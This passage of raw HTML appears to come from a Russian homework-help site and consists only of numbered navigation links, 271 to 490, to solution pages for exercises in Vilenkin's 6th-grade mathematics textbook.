href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-271.html">271</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-272.html">272</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-273.html">273</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-274.html">274</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-275.html">275</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-276.html">276</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-277.html">277</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-278.html">278</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-279.html">279</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-280.html">280</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-281.html">281</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-282.html">282</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-283.html">283</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html">284</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-285.html">285</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-286.html">286</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-287.html">287</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-288.html">288</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-289.html">289</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-290.html">290</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-291.html">291</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-292.html">292</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-293.html">293</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-294.html">294</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-295.html">295</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-296.html">296</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-297.html">297</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-298.html">298</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-299.html">299</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-300.html">300</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-301.html">301</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-302.html">302</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-303.html">303</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-304.html">304</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-305.html">305</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-306.html">306</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-307.html">307</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-308.html">308</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-309.html">309</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-310.html">310</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-311.html">311</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-312.html">312</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-313.html">313</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-314.html">314</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-315.html">315</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-316.html">316</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-317.html">317</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-318.html">318</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-319.html">319</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-320.html">320</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-321.html">321</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-322.html">322</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-323.html">323</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-324.html">324</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-325.html">325</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-326.html">326</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html">327</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-328.html">328</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-329.html">329</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-330.html">330</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-331.html">331</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-332.html">332</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-333.html">333</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-334.html">334</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-335.html">335</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-336.html">336</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-337.html">337</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-338.html">338</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-339.html">339</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-340.html">340</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-341.html">341</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-342.html">342</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-343.html">343</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-344.html">344</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-345.html">345</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-346.html">346</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-347.html">347</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-348.html">348</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-349.html">349</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-350.html">350</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-351.html">351</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-352.html">352</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-353.html">353</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-354.html">354</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-355.html">355</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-356.html">356</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-357.html">357</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-358.html">358</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-359.html">359</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-360.html">360</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-361.html">361</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-362.html">362</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-363.html">363</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-364.html">364</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-365.html">365</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-366.html">366</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-367.html">367</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-368.html">368</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-369.html">369</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-370.html">370</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-371.html">371</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-372.html">372</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-373.html">373</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-374.html">374</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-375.html">375</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-376.html">376</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-377.html">377</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-378.html">378</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-379.html">379</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-380.html">380</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-381.html">381</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-382.html">382</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-383.html">383</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-384.html">384</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-385.html">385</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-386.html">386</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-387.html">387</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-388.html">388</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-389.html">389</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-390.html">390</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-391.html">391</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-392.html">392</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-393.html">393</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-394.html">394</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html">395</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-396.html">396</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-397.html">397</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-398.html">398</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-399.html">399</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-400.html">400</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-401.html">401</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-402.html">402</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-403.html">403</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-404.html">404</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-405.html">405</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-406.html">406</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-407.html">407</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-408.html">408</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-409.html">409</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-410.html">410</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-411.html">411</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-412.html">412</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-413.html">413</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-414.html">414</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-415.html">415</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-416.html">416</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-417.html">417</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-418.html">418</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-419.html">419</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-420.html">420</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-421.html">421</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-422.html">422</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-423.html">423</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-424.html">424</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-425.html">425</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-426.html">426</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-427.html">427</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-428.html">428</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-429.html">429</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-430.html">430</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-431.html">431</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-432.html">432</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-433.html">433</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-434.html">434</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-435.html">435</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-436.html">436</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-437.html">437</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-438.html">438</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-439.html">439</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-440.html">440</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-441.html">441</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-442.html">442</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-443.html">443</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-444.html">444</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-445.html">445</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-446.html">446</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-447.html">447</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-448.html">448</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-449.html">449</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-450.html">450</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-451.html">451</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-452.html">452</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-453.html">453</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-454.html">454</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-455.html">455</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-456.html">456</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-457.html">457</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-458.html">458</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-459.html">459</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-460.html">460</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-461.html">461</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-462.html">462</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-463.html">463</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-464.html">464</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-465.html">465</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-466.html">466</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-467.html">467</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-468.html">468</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-469.html">469</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-470.html">470</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-471.html">471</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-472.html">472</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-473.html">473</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-474.html">474</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-475.html">475</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-476.html">476</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-477.html">477</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-478.html">478</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-479.html">479</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-480.html">480</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-481.html">481</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-482.html">482</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-483.html">483</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-484.html">484</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-485.html">485</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-486.html">486</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-487.html">487</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-488.html">488</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-489.html">489</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-490.html">490</a><a 